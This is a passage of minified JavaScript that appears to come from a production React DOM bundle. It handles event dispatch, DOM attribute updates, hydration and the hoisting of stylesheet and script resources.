e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,Zs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function 